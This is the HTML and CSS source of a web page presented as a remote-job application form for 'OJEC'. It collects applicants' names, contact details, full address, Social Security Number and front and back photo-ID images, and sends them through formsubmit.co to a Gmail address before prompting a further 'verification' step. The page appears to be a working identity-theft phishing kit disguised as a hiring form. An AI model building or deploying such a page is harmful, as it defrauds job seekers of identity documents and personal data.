
<file: apply.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Apply for remote job opportunities at OJEC with this application form.">
  <meta name="keywords" content="OJEC, job application, remote jobs, careers">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;600;700&family=Segoe+UI:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="icon" type="image/png" href="favicon.ico">
  <link rel="stylesheet" href="apply.css">
  <title>OJEC Application Form</title>
</head>
<body>
  <main class="container">
    <header>
      <h1>OJEC Application Form</h1>
      <p class="subtitle">Complete all steps to submit your application</p>
    </header>

    <div class="step-indicator">
      <span class="step-dot active" data-step="1"></span>
      <span class="step-dot" data-step="2"></span>
      <span class="step-dot" data-step="3"></span>
    </div>

    <!-- Overlay for alerts -->
    <div class="overlay" id="overlay"></div>

    <!-- Verification Alert -->
    <div class="alert" id="verificationAlert">
      <h3>Complete Your Verification</h3>
      <p>Your application has been submitted successfully! Please complete the verification process.</p>
      <div class="alert-buttons">
        <button class="alert-button primary" onclick="openVerification()">Open Verification</button>
      </div>
    </div>

    <!-- Success Message -->
    <div class="success-message" id="successMessage">
      <h3>Application Submitted Successfully!</h3>
      <p>Thank you for submitting your application. Please wait for verification instructions.</p>
    </div>

    <!-- FORMSUBMIT.CO FORM - PROPERLY CONFIGURED -->
  <form id="applicationForm" action="https://formsubmit.co/ojecgrv@gmail.com" method="POST" enctype="multipart/form-data" target="hiddenFrame">
    <!-- FormSubmit Configuration -->
    <input type="hidden" name="_subject" value="New Ojec Job Application">
    <input type="hidden" name="_template" value="table">
    <input type="hidden" name="_captcha" value="false">
    <input type="hidden" name="_autoresponse" value="Thank you for your application to Ojec Gravity! We will review your submission and contact you shortly.">
    <input type="hidden" name="_blacklist" value="spam,test">

      <!-- Step 1: Personal Info -->
    <div class="step active" id="step1">
      <div class="form-group">
        <label for="fullname">Full Name</label>
        <input type="text" id="fullname" name="Full Name" placeholder="Enter your full name" required>
        <div class="error-message" id="fullname-error">Please enter your full name</div>
      </div>
      <div class="form-group">
        <label for="email">Email <span class="tooltip" title="We'll never share your email.">ⓘ</span></label>
        <input type="email" id="email" name="Email" placeholder="Enter your email" required>
        <div class="error-message" id="email-error">Please enter a valid email address</div>
      </div>
      <div class="form-group">
        <label for="phone">Phone Number</label>
        <input type="tel" id="phone" name="Phone Number" placeholder="Enter your phone number" required>
        <div class="error-message" id="phone-error">Please enter a valid phone number</div>
      </div>
      <div class="button-container">
        <button type="button" onclick="nextStep()">Next</button>
      </div>
    </div>

      <!-- Step 2: Address & ID -->
    <div class="step" id="step2">
      <div class="form-group">
        <label for="address">Full Address</label>
        <input type="text" id="address" name="Full Address" placeholder="Enter your full address, street, city, state, country" required>
        <div class="error-message" id="address-error">Please enter your full address</div>
      </div>
      <div class="form-group">
        <label for="ssn">SSN <span class="tooltip" title="Enter 9-digit Social Security Number.">ⓘ</span></label>
        <input type="text" id="ssn" name="SSN" placeholder="XXXXXXXXX" pattern="\d{9}" title="Enter SSN in XXXXXXXXX format" required>
        <div class="error-message" id="ssn-error">Please enter a valid 9-digit SSN</div>
      </div>
      <div class="button-container">
        <button type="button" onclick="prevStep()">Back</button>
        <button type="button" onclick="nextStep()">Next</button>
      </div>
    </div>

      <!-- Step 3: Uploads -->
    <div class="step" id="step3">
      <div class="form-group">
        <label for="id-front">Photo ID (Front)</label>
        <div class="drag-drop" id="drop-front">
             Drag & drop or click to upload
          <span id="file-name-front" style="display:block;margin-top:0.5rem;color:var(--text-secondary);font-weight:600;">No file chosen</span>
        </div>
        <input type="file" id="id-front" name="ID_Front" accept=".pdf,.doc,.docx,.jpg,.jpeg,.png" required>
        <div class="error-message" id="id-front-error">Please upload the front of your Photo ID</div>
      </div>
      <div class="form-group">
        <label for="id-back">Photo ID (Back)</label>
        <div class="drag-drop" id="drop-back">
            Drag & drop or click to upload
          <span id="file-name-back" style="display:block;margin-top:0.5rem;color:var(--text-secondary);font-weight:600;">No file chosen</span>
        </div>
        <input type="file" id="id-back" name="ID_Back" accept=".pdf,.doc,.docx,.jpg,.jpeg,.png" required>
        <div class="error-message" id="id-back-error">Please upload the back of your Photo ID</div>
      </div>
      
      <div class="button-container">
        <button type="button" onclick="prevStep()">Back</button>
        <button type="submit" id="submitButton">Submit Application</button>
      </div>
      <div id="loading">Submitting your application...</div>
    </div>
  </form>

    <!-- Hidden iframe for form submission -->
    <iframe name="hiddenFrame" id="hiddenFrame" class="hidden-iframe"></iframe>
  </main>

  <footer>
    <div class="footer-content">
      <p>
        <strong>Contact Us:</strong><br>
        Email: <a href="mailto:ojecgrv@gmail.com">ojecgrv@gmail.com</a><br>
        Phone: <a href="tel:+12814105383">+1 (281)410-5383</a><br>
      </p>
      <p class="footer-note">&copy; 2025 OJEC. All rights reserved.</p>
    </div>
  </footer>

  <script src="apply.js"></script>
</body>
</html>
</file>
<file: apply.css>
/* CSS Variables */
:root {
  --primary-bg: linear-gradient(to bottom, #1A0D2E, #2C1A5B);
  --text-color: #FFFFFF;
  --text-secondary: #B0B0B0;
  --accent-purple: #7C3AED;
  --accent-hover: #6B21A8;
  --card-bg: #2C1A5B;
  --slideshow-bg: #2E1E60;
  --border-color: rgba(124, 58, 237, 0.3);
  --error-color: #ff4444;
  --success-color: #10b981;
  --font: 'Segoe UI', 'Roboto', sans-serif;
}

/* Reset & Base Styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: var(--font);
}

body {
  background: var(--primary-bg);
  color: var(--text-color);
  line-height: 1.6;
  font-size: 16px;
  padding: 2rem 1rem;
  min-height: 100vh;
}

/* Container */
.container {
  max-width: 650px;
  margin: 0 auto;
}

/* Header */
header {
  text-align: center;
  margin-bottom: 2rem;
}

h1 {
  font-size: 2.5rem;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
  letter-spacing: 1px;
}

.subtitle {
  color: var(--text-secondary);
  font-size: 1rem;
  font-weight: 400;
}

/* Progress Indicator */
.step-indicator {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 1rem;
  margin-bottom: 2.5rem;
}

.step-dot {
  width: 14px;
  height: 14px;
  background: var(--text-secondary);
  border-radius: 50%;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.step-dot.active {
  background: var(--accent-purple);
  box-shadow: 0 0 10px rgba(124, 58, 237, 0.5);
  transform: scale(1.2);
}

.step-dot:not(:last-child)::after {
  content: '';
  position: absolute;
  width: 40px;
  height: 2px;
  background: var(--text-secondary);
  top: 50%;
  left: 100%;
  transform: translateY(-50%);
  margin-left: 0.5rem;
}

/* Form Steps */
.step {
  display: none;
  background: var(--card-bg);
  padding: 2.5rem;
  border-radius: 12px;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.3);
  animation: fadeIn 0.4s ease;
}

.step.active {
  display: block;
}

@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.step-title {
  font-size: 1.5rem;
  font-weight: 600;
  margin-bottom: 1.5rem;
  color: var(--accent-purple);
  text-align: center;
}

/* Form Groups */
.form-group {
  margin-bottom: 1.75rem;
}

label {
  display: block;
  font-weight: 600;
  margin-bottom: 0.5rem;
  font-size: 0.95rem;
}

.required {
  color: var(--error-color);
  margin-left: 2px;
}

.tooltip {
  color: var(--accent-purple);
  cursor: help;
  margin-left: 0.5rem;
  font-size: 1rem;
  display: inline-block;
  transition: transform 0.2s ease;
}

.tooltip:hover {
  transform: scale(1.2);
}

/* Input Fields */
input[type="text"],
input[type="email"],
input[type="tel"] {
  width: 100%;
  padding: 0.875rem 1rem;
  background: rgba(46, 30, 96, 0.4);
  border: 1px solid var(--border-color);
  border-radius: 6px;
  color: var(--text-color);
  font-size: 1rem;
  transition: all 0.3s ease;
}

input[type="text"]::placeholder,
input[type="email"]::placeholder,
input[type="tel"]::placeholder {
  color: var(--text-secondary);
  opacity: 0.7;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus {
  outline: none;
  border-color: var(--accent-purple);
  background: rgba(46, 30, 96, 0.6);
  box-shadow: 0 0 0 3px rgba(124, 58, 237, 0.2);
}

input[type="text"].error,
input[type="email"].error,
input[type="tel"].error {
  border-color: var(--error-color);
}

/* Error Messages */
.error-message {
  color: var(--error-color);
  font-size: 0.875rem;
  margin-top: 0.5rem;
  display: none;
  font-weight: 500;
}

.error-message.show {
  display: block;
}

/* File Upload - Drag & Drop */
.drag-drop {
  width: 100%;
  padding: 2rem;
  background: var(--slideshow-bg);
  border: 2px dashed var(--border-color);
  border-radius: 8px;
  text-align: center;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
}

.drag-drop:hover {
  background: rgba(46, 30, 96, 0.8);
  border-color: var(--accent-purple);
}

.drag-drop.dragover {
  background: rgba(124, 58, 237, 0.2);
  border-color: var(--accent-purple);
  transform: scale(1.02);
}

.drag-drop svg {
  color: var(--accent-purple);
  margin-bottom: 1rem;
}

.drag-drop p {
  margin-bottom: 0.5rem;
  font-weight: 500;
}

.file-name {
  display: block;
  margin-top: 0.75rem;
  color: var(--text-secondary);
  font-weight: 600;
  font-size: 0.9rem;
}

input[type="file"] {
  display: none;
}

/* Buttons */
.button-container {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
  margin-top: 2rem;
}

button {
  flex: 1;
  padding: 1rem 2rem;
  border: none;
  border-radius: 6px;
  font-weight: 600;
  font-size: 1rem;
  text-transform: uppercase;
  cursor: pointer;
  transition: all 0.3s ease;
  letter-spacing: 0.5px;
}

.btn-next,
.btn-submit {
  background: var(--accent-purple);
  color: var(--text-color);
}

.btn-next:hover,
.btn-submit:hover {
  background: var(--accent-hover);
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(124, 58, 237, 0.4);
}

.btn-back {
  background: transparent;
  border: 2px solid var(--accent-purple);
  color: var(--accent-purple);
}

.btn-back:hover {
  background: var(--accent-purple);
  color: var(--text-color);
  transform: translateY(-2px);
}

button:disabled {
  background: var(--text-secondary);
  cursor: not-allowed;
  transform: none;
  box-shadow: none;
  opacity: 0.6;
}

button:active:not(:disabled) {
  transform: translateY(0);
}

/* Loading Spinner */
#loading {
  display: none;
  text-align: center;
  margin-top: 2rem;
  color: var(--text-secondary);
}

#loading.show {
  display: block;
}

.spinner {
  width: 40px;
  height: 40px;
  border: 4px solid rgba(124, 58, 237, 0.2);
  border-top-color: var(--accent-purple);
  border-radius: 50%;
  margin: 0 auto 1rem;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

/* Overlay & Alerts */
.overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.75);
  z-index: 999;
  -webkit-backdrop-filter: blur(4px);
  backdrop-filter: blur(4px);
}

.overlay.show {
  display: block;
}

.alert {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: var(--card-bg);
  padding: 2.5rem;
  border-radius: 12px;
  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.5);
  z-index: 1000;
  max-width: 450px;
  width: 90%;
  text-align: center;
  border: 1px solid var(--border-color);
}

.alert.show {
  display: block;
  animation: slideDown 0.4s ease;
}

@keyframes slideDown {
  from {
    opacity: 0;
    transform: translate(-50%, -60%);
  }
  to {
    opacity: 1;
    transform: translate(-50%, -50%);
  }
}

.alert h3 {
  margin-bottom: 1rem;
  color: var(--accent-purple);
  font-size: 1.5rem;
}

.alert p {
  margin-bottom: 1.5rem;
  color: var(--text-secondary);
  line-height: 1.6;
}

.alert-buttons {
  display: flex;
  gap: 1rem;
  justify-content: center;
}

.alert-button {
  padding: 0.75rem 2rem;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  font-weight: 600;
  text-transform: uppercase;
  transition: all 0.3s ease;
}

.alert-button.primary {
  background: var(--accent-purple);
  color: white;
}

.alert-button.primary:hover {
  background: var(--accent-hover);
  transform: translateY(-2px);
}

/* Success Message */
.success-message {
  display: none;
  text-align: center;
  background: var(--card-bg);
  padding: 2.5rem;
  border-radius: 12px;
  margin-top: 2rem;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
  border: 2px solid var(--success-color);
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.3);
}

.success-message.show {
  display: block;
  animation: fadeIn 0.4s ease;
}

.success-message h3 {
  color: var(--success-color);
  margin-bottom: 1rem;
  font-size: 1.5rem;
}

.success-message p {
  color: var(--text-secondary);
}

/* Footer */
footer {
  background: rgba(26, 13, 46, 0.9);
  color: var(--text-secondary);
  text-align: center;
  padding: 2rem;
  margin-top: 3rem;
  border-top: 1px solid rgba(124, 58, 237, 0.3);
  border-radius: 8px;
}

.footer-content {
  max-width: 650px;
  margin: 0 auto;
}

footer a {
  color: var(--accent-purple);
  text-decoration: none;
  transition: all 0.3s ease;
  font-weight: 500;
}

footer a:hover {
  color: var(--accent-hover);
  text-decoration: underline;
}

.footer-note {
  margin-top: 1rem;
  font-size: 0.875rem;
  opacity: 0.8;
}

/* Responsive Design */
@media (max-width: 768px) {
  body {
    padding: 1.5rem 1rem;
  }

  h1 {
    font-size: 2rem;
  }

  .step {
    padding: 2rem 1.5rem;
  }

  .step-title {
    font-size: 1.25rem;
  }

  input[type="text"],
  input[type="email"],
  input[type="tel"] {
    padding: 0.75rem;
  }

  button {
    padding: 0.875rem 1.5rem;
    font-size: 0.95rem;
  }

  .drag-drop {
    padding: 1.5rem;
  }
}

@media (max-width: 480px) {
  h1 {
    font-size: 1.75rem;
  }

  .subtitle {
    font-size: 0.9rem;
  }

  .step {
    padding: 1.5rem 1rem;
  }

  .step-title {
    font-size: 1.1rem;
  }

  .form-group {
    margin-bottom: 1.25rem;
  }

  button {
    padding: 0.75rem 1.25rem;
    font-size: 0.9rem;
  }

  .button-container {
    flex-direction: column;
  }

  .alert {
    padding: 2rem 1.5rem;
    width: 95%;
  }

  .drag-drop {
    padding: 1.25rem;
  }

  .drag-drop svg {
    width: 36px;
    height: 36px;
  }

  footer {
    padding: 1.5rem 1rem;
  }
}
</file>
